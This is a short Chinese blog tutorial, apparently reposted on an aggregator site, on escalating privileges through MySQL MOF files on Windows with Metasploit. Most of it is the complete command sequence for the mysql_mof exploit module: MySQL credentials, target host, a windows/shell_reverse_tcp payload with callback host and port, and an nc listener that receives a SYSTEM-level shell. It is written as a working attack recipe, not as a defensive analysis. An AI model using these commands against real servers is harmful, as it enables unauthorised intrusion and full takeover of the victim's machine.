鉴于上篇文章 Http://z2ppp.blog.51cto.com/11186185/1975985 Mysql mof提权metasploit已经有针对该方式的利用代码,原理还是一样

鉴于上篇文章 Http://z2ppp.blog.51cto.com/11186185/1975985 Mysql mof提权

metasploit已经有针对该方式的利用代码,原理还是一样生成mof文件,只是metasploit中可以使用到反弹技术,就不用额外添加用户,前提是对方服务器允许访问公网



use exploit/windows/mysql/mysql_mof

set passWord xxx //设置登录mysql的密码

set username xxx //设置登录mysql的用户

set rhost xxx //设置要登录的ip地址

set rport xxxx //设置mysql的端口号

set payload windows/shell_reverse_tcp //所使用的反弹模块

set lhost xxx //反弹到的ip地址

set lport xxx //反弹到的端口

show options //设置完成后,使用该命令可查看设置参数情况

exploit //执行

如没问题,即exploit执行

这边我们使用nc监听对应端口号,就可以接收到shell了,通常情况为system权限,因为mof文件是由system执行

错误之处,敬请指正

--结束END--

本文标题: mysql mof+metasploit反弹shell

本文链接: https://lsjlt.com/news/38572.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

2024-10-23

2024-10-22

2024-10-22

2024-10-22

2024-10-22

2024-10-22

2024-10-22

2024-10-22

2024-10-22

2024-10-22

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0